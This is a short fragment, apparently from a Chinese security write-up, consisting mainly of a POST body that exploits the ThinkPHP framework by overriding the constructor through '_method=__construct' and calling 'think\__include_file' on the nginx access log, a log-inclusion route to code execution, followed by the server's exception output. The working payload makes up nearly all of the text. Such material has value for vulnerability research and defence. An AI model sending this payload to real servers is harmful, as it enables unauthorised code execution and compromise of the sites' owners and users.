 Post data
_method=__construct&method=get&filter[]=think\__include_file&method=GET&get[]=/var/log/nginx/access.log
[0] HttpException in App.php line 578
控制器不存在:app\agentapi\controller\AgentController
569.
570. try {
Ots安全
先知社区